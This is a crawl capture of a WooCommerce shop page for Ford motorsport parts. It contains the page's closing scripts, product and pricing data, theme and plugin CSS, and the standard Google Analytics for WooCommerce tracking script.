var flatsomeVars = {"theme":{"version":"3.19.11"},"ajaxurl":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.retroford.co.uk\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/ffad6501545273fb48ca77c362bdfbda.js" id="wphb-3-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_590771bfdb0cdd53440d411643e8e343","fragment_name":"wc_fragments_590771bfdb0cdd53440d411643e8e343","request_timeout":"5000"};
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-social-login/assets/js/frontend/wc-social-login.min.js?ver=2.12.0" id="wc-social-login-frontend-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"5248":{"name":"M16 Caliper Shouldered Bolts And Spacers 7\/16 UNF (PACK OF 4) (BC039)","price":27.55},"5222":{"name":"MK1 Escort Bias Pedal Box-Hydraulic Clutch (BC006MK1H)","price":358.59},"5220":{"name":"Clutch Release Bearing Spacer, 3mm (BC005)","price":5.05},"5187":{"name":"Zetec Anglia World Cup Engine Mount Kit (A001)","price":0},"6284":{"name":"BDA \/ Zetec Rocker Cover Kit (Z057-BDA)","price":0},"5210":{"name":"Non Integral - .70 Master Cylinder (BC001NI.70)","price":31.66},"5219":{"name":"T5 Hydraulic Release Bearing (BC004T5)","price":113.59},"5239":{"name":"Stage 1 - up to 180bhp - Type 9 - Zetec, Duratec and Pinto Clutch - Cable (BC008-WB)","price":0},"6325":{"name":"Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076)","price":153.82}}};
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/5f33f356abf1b489cbe49716d813c6ec.js" id="wphb-4-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":6325,"name":"Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076)","categories":[{"name":"Retroford"},{"name":"Rocker Covers and Engine Covers"}],"prices":{"price":15382,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6325"}}},"products":[{"id":5248,"name":"M16 Caliper Shouldered Bolts And Spacers 7\/16 UNF (PACK OF 4) (BC039)","categories":[{"name":"Retroford"},{"name":"Brake Kits"}],"prices":{"price":2755,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5248"}}},{"id":5222,"name":"MK1 Escort Bias Pedal Box-Hydraulic Clutch (BC006MK1H)","categories":[{"name":"Retroford"},{"name":"Bias Pedal Boxes and Throttle Pedals"}],"prices":{"price":35859,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5222"}}},{"id":5220,"name":"Clutch Release Bearing Spacer, 3mm (BC005)","categories":[{"name":"Retroford"},{"name":"Hydraulic Clutch Components and Release Bearings"}],"prices":{"price":505,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5220"}}},{"id":5187,"name":"Zetec Anglia World Cup Engine Mount Kit (A001)","categories":[{"name":"Retroford"},{"name":"Engine Mounts"}],"prices":{"price":11382,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5187"}}},{"id":6284,"name":"BDA \/ Zetec Rocker Cover Kit (Z057-BDA)","categories":[{"name":"Zetec BDA Parts"},{"name":"Rocker Covers and Engine Covers"}],"prices":{"price":37383,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6284"}}},{"id":5210,"name":"Non Integral - .70 Master Cylinder (BC001NI.70)","categories":[{"name":"Retroford"},{"name":"Brake Master Cylinders and Reservoirs"}],"prices":{"price":3166,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5210"}}},{"id":5219,"name":"T5 Hydraulic Release Bearing (BC004T5)","categories":[{"name":"Retroford"},{"name":"Hydraulic Clutch Components and Release Bearings"}],"prices":{"price":11359,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5219"}}},{"id":5239,"name":"Stage 1 - up to 180bhp - Type 9 - Zetec, Duratec and Pinto Clutch - Cable (BC008-WB)","categories":[{"name":"Retroford"},{"name":"Clutches"}],"prices":{"price":11355,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5239"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d95e8dc54645e81baa2e4485-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"721846cb8271432c81001fa1ca03f7f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/8c6d99171e683e0e466abebec5b5e92c.css
body_size: -156
content:
/**handles:flatsome**/
.timer2 li{margin-left:-10px!important}.circle{flex-wrap:nowrap!important;margin-left:0!important}@media screen and (max-width:640px){.circle{margin-left:-5px!important;width:10%!important}.circle ul{min-width:25px!important;margin-left:5px!important}.circle li:first-child{margin-left:-10px!important}.circle li:nth-child(2){margin-left:-8px!important}.demo{margin-left:-5px!important}.demo li{margin-left:-5px!important}.demo ul:first-child{margin-left:-10px!important}.demo ul:nth-child(2){margin-left:10px!important}.demo ul:nth-child(4){margin-left:10px!important}.demo ul:last-child{margin-left:10px!important}}

--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/dd830f42244950c3b2556ed2321efb1b.css
body_size: 393
content:
/**handles:wc-composite-css**/
@font-face{font-family:FontAwesomeCP;src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot");src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot?#iefix") format("embedded-opentype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff2") format("woff2"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff") format("woff"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.ttf") format("truetype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.svg#fontawesomecp") format("svg");font-weight:400;font-style:normal}.component_table_item .product-name .component dd,.component_table_item .product-name p.backorder_notification,.component_table_item .product-price,.component_table_item .product-quantity,.component_table_item .product-subtotal,.component_table_item .product-total{font-size:.875em}.woocommerce .component_mini_cart_item dl.component,.woocommerce .component_table_item dl.component{margin:0}.woocommerce .component_table_item dl.component{display:inline-block;width:95%}.woocommerce .component_mini_cart_item dl.component dd,.woocommerce .component_mini_cart_item dl.component p:last-child,.woocommerce .component_table_item dl.component dd{margin:0}.woocommerce .component_mini_cart_item dl.component dd.component-hidden{display:none}.component_table_item .component_table_item_indent{padding-left:30px}.component_mini_cart_item .component_mini_cart_item_indent{padding-left:20px}.component_table_item td.product-name .wc-item-meta,.woocommerce .component_table_item td.product-name dl.variation,.woocommerce-page .component_table_item td.product-name dl.variation{font-size:.875em}.component_table_item td{border-top:none!important;border-bottom:none!important}.component_table_item .component_table_item_price:after,.component_table_item .component_table_item_subtotal:after{font-family:FontAwesomeCP;font-size:1rem;display:inline-block;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}.component_container_table_item td{border-bottom:none!important}.component_notice,dt.component_title_meta{margin:12px 0 5px}a.edit_composite_in_cart_text{color:#888;font-weight:400;text-decoration:none}a.edit_composite_in_cart_text:hover small{text-decoration:underline}.wcsatt-add-cart-to-subscription-options .component_table_item{font-size:.875em}.wcsatt-add-cart-to-subscription-options .component_table_item:after{font-family:FontAwesomeCP;display:inline-block;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}

--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cbd99d553173e10b9aa8cc291f23fc95.css
body_size: 32
content:
/**handles:gateway**/
#place_order.ppcp-hidden{display:none!important}.ppcp-disabled{cursor:not-allowed;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ppcp-disabled *{pointer-events:none}.ppc-button-wrapper .ppcp-messages:first-child{padding-top:10px}#ppc-button-ppcp-gateway{line-height:0}#ppc-button-ppcp-gateway div[class^=item-]{margin-top:14px}#ppc-button-ppcp-gateway div[class^=item-]:first-child{margin-top:0}#ppc-button-minicart{line-height:0;display:block}.ppcp-button-apm{--apm-button-border-radius:4px;overflow:hidden;min-width:0;max-width:750px;line-height:0;border-radius:var(--apm-button-border-radius);height:45px;margin-top:14px}.ppcp-button-apm.ppcp-button-pill{--apm-button-border-radius:50px}.ppcp-button-apm.ppcp-button-minicart{display:block}.ppcp-width-min .ppcp-button-apm{height:35px}.ppcp-width-300 .ppcp-button-apm{height:45px}.ppcp-width-500 .ppcp-button-apm{height:55px}.wp-block-woocommerce-cart .ppcp-button-apm,.wp-block-woocommerce-checkout .ppcp-button-apm{margin:0;min-width:0}.wp-admin .ppcp-button-apm{pointer-events:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cdc1ccf2c0eac9e17711a147d9c962a8.js
body_size: -323
content:
/**handles:my_custom_script10**/
jQuery(document).ready(function(){});

--- FILE ---
content_type: application/javascript
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/6d3fcca02704be22eda4ca1e254790dd.js
body_size: 2262
content:
/**handles:woocommerce-google-analytics-integration**/
(()=>{var r={d:(t,e)=>{for(var o in e)r.o(e,o)&&!r.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},t={};r.r(t),r.d(t,{add_to_cart:()=>m,begin_checkout:()=>f,purchase:()=>b,remove_from_cart:()=>g,search:()=>y,select_content:()=>v,view_item:()=>h,view_item_list:()=>l});let c=window.wp.i18n,n=window.wp.hooks,o=(t,e)=>{var o,r={},o=(t.variation&&(r.item_variant=t.variation),{item_id:d(t),item_name:t.name,...s(t),quantity:null!=(o=t.quantity)?o:e,price:a(t.totals?.line_total||t.prices.price,t.prices.currency_minor_unit),...r});return t?.price_after_coupon_discount<t.prices.price&&(o.discount=a(t.prices.price-t.price_after_coupon_discount,t.prices.currency_minor_unit),o.price=a(t.price_after_coupon_discount,t.prices.currency_minor_unit)),o},i=(t,e)=>({item_id:d(t),item_name:t.name,item_list_name:e,...s(t),price:a(t.prices.price,t.prices.currency_minor_unit)}),a=(t,e=2)=>parseInt(t,10)/10**e,p=(t,e,o)=>{(0,n.removeAction)(t,e),(0,n.addAction)(t,e,o)},d=t=>{var e=t.extensions?.woocommerce_google_analytics_integration?.identifier;return void 0!==e?e:"product_sku"===window.ga4w?.settings?.identifier?t.sku||"#"+t.id:t.id},e=t=>t.coupons[0]?.code?{coupon:t.coupons[0]?.code}:{},s=t=>"categories"in t&&t.categories.length?u(t.categories):{},u=t=>Object.fromEntries(t.slice(0,5).map((t,e)=>[_(e),t.name])),_=t=>"item_category"+(0<t?t+1:""),w=(e,t,o)=>{var t;return null!=(t=t?.find(({id:t})=>t===e))?t:o?.items?.find(({id:t})=>t===e)},l=({products:t,listName:o=(0,c.__)("Product List","woocommerce-google-analytics-integration")})=>0!==t.length&&{item_list_id:"engagement",item_list_name:(0,c.__)("Viewing products","woocommerce-google-analytics-integration"),items:t.map((t,e)=>({...i(t,o),index:e+1}))},m=({product:t,quantity:e=1})=>({items:t?[o(t,e)]:[]}),g=({product:t,quantity:e=1})=>({items:t?[o(t,e)]:[]}),f=({storeCart:t})=>({currency:t.totals.currency_code,value:a(t.totals.total_price,t.totals.currency_minor_unit),...e(t),items:t.items.map(o)}),v=({product:t})=>!!t&&{content_type:"product",content_id:d(t)},y=({searchTerm:t})=>({search_term:t}),h=({product:t,listName:e=(0,c.__)("Product List","woocommerce-google-analytics-integration")})=>!!t&&{items:[i(t,e)]},b=({order:t})=>void 0!==t&&{transaction_id:t.id,affiliation:t.affiliation,currency:t.totals.currency_code,value:a(t.totals.total_price,t.totals.currency_minor_unit),tax:a(t.totals.tax_total,t.totals.currency_minor_unit),shipping:a(t.totals.shipping_total,t.totals.currency_minor_unit),items:t.items.map(o)},k="woocommerce-google-analytics",A="experimental__woocommerce_blocks",E=((0,n.removeAction)(A+"-checkout-submit",k),(0,n.removeAction)(A+"-checkout-set-email-address",k),(0,n.removeAction)(A+"-checkout-set-phone-number",k),(0,n.removeAction)(A+"-checkout-set-billing-address",k),(0,n.removeAction)(A+"-cart-set-item-quantity",k),(0,n.removeAction)(A+"-product-search",k),(0,n.removeAction)(A+"-store-notice-create",k),{statistics:["analytics_storage"],marketing:["ad_storage","ad_user_data","ad_personalization"]});function C(){var[{tracker_function_name:o}]=[window.ga4w.settings];if("function"==typeof wp_has_consent){void 0===window.wp_consent_type&&(window.wp_consent_type="optin");let r={};for(let[t,o]of Object.entries(E))if(""!==consent_api_get_cookie(window.consent_api.cookie_prefix+"_"+t)){let e=wp_has_consent(t)?"granted":"denied";o.forEach(t=>{r[t]=e})}0<Object.keys(r).length&&window[o]("consent","update",r)}[{tracker_function_name:c}]=[window.ga4w.settings],document.addEventListener("wp_listen_for_consent_change",t=>{let e={},o=E[Object.keys(t.detail)[0]],r="allow"===Object.values(t.detail)[0]?"granted":"denied";void 0!==o&&(o.forEach(t=>{e[t]=r}),0<Object.keys(e).length)&&window[c]("consent","update",e)});var c,o=([{events:r,tracker_function_name:n}]=[window.ga4w.settings],function(e){let o=t[e];if("function"!=typeof o)throw new Error(`Event ${e} is not supported.`);return function(t){var t=o(t);r.includes(e)&&t&&window[n]("event",e,t)}}),r,n,e;{var[i,{events:a,cart:d,products:s,product:u,added_to_cart:_,order:l}]=[o,window.ga4w.data];Object.values(null!=a?a:{}).forEach(t=>{"add_to_cart"===t?i(t)({product:_}):i(t)({storeCart:d,products:s,product:u,order:l})});let c=document.body.onadded_to_cart,t=(document.body.onadded_to_cart=function(t,e,o,r){"function"==typeof c&&c.apply(this,arguments);var r=parseInt(r?.[0]?.dataset.product_id||r?.[0]?.value);if(Number.isNaN(r))throw new Error("Google Analytics for WooCommerce: Could not read product ID from the button given in `added_to_cart` event. Check whether WooCommerce Core events or elements are malformed by other extensions.");var r=u?.id===r?u:w(r,s,d);r&&i("add_to_cart")({product:r})},()=>{document.querySelectorAll(".woocommerce-cart-form .woocommerce-cart-form__cart-item .remove[data-product_id]").forEach(t=>t.addEventListener("click",m))});function m(t){var t=parseInt(t.target?.dataset.product_id);if(Number.isNaN(t))throw new Error("Google Analytics for WooCommerce: Could not read product ID from the target element given to remove from cart event. Check whether WooCommerce Core events or elements are malformed by other extensions.");i("remove_from_cart")({product:w(t,s,d)})}t();let e=document.body.onupdated_wc_div,n=(document.body.onupdated_wc_div=function(){"function"==typeof e&&e.apply(this,arguments),t()},document.body.onremoved_from_cart);document.body.onremoved_from_cart=function(t,e,o,r){"function"==typeof n&&n.apply(this,arguments),m({target:r?.[0]})},document.querySelectorAll(".products .product:not(.wp-block-post)")?.forEach(t=>{let r=t.querySelector("a[data-product_id]")?.getAttribute("data-product_id");r&&t.addEventListener("click",t=>{var e=t.target.closest(".woocommerce-loop-product__link"),o=t.target.classList.contains("button")&&t.target.hasAttribute("data-product_id"),t=t.target.classList.contains("add_to_cart_button")&&!t.target.classList.contains("product_type_variable");(e||o&&!t)&&i("select_content")({product:w(parseInt(r),s,d)})})}),document.querySelectorAll(".products-block-post-template .product, .wc-block-product-template .product")?.forEach(t=>{let r=t.querySelector("[data-product_id]")?.getAttribute("data-product_id");r&&t.addEventListener("click",t=>{var t=t.target,e=t.closest(".wc-block-components-product-image a"),o=t.closest(".wp-block-post-title a"),t=t.closest(".wc-block-components-product-button [data-product_id]");t&&t.classList.contains("add_to_cart_button")&&!t.classList.contains("product_type_variable")?i("add_to_cart")({product:w(parseInt(r),s,d)}):(e||t||o)&&i("select_content")({product:w(parseInt(r),s,d)})})})}e=o,p(A+"-product-render",k,e("view_item")),p(A+"-cart-remove-item",k,e("remove_from_cart")),p(A+"-checkout-render-checkout-form",k,e("begin_checkout")),p(A+"-cart-add-item",k,({product:t})=>{e("add_to_cart")({product:t})}),p(A+"-product-list-render",k,e("view_item_list")),p(A+"-product-view-link",k,e("select_content"))}function L(){window.ga4w||console.warn("Google Analytics for WooCommerce: Configuration and tracking data not found after the page was fully loaded. Make sure the `woocommerce-google-analytics-integration-data` script gets eventually loaded.")}window.ga4w?C():(document.addEventListener("ga4w:ready",C),"complete"===document.readyState?L():window.addEventListener("load",L))})();